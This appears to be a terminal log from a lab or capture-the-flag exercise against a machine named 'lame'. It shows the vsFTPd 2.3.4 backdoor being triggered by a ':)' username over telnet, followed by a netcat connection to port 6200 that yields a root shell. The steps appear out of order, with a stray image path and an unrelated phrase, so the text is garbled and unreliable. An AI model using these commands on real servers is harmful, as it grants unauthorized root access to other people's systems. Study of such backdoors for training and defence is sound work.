 makis@lame:~$ nc 127.0.0.1 6200
whoami
root
hostname
lame
netstat -nltp | grep 6200
tcp        0      0 0.0.0.0:6200            0.0.0.0:*
       LISTEN      7476/sh
331 Please specify the password.
PASS password
421 Timeout.
Connection closed by foreign host.
makis@lame:~$ telnet 127.0.0.1 21
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER hello:)
331 Please specify the password.
PASS password
LAS VEGAS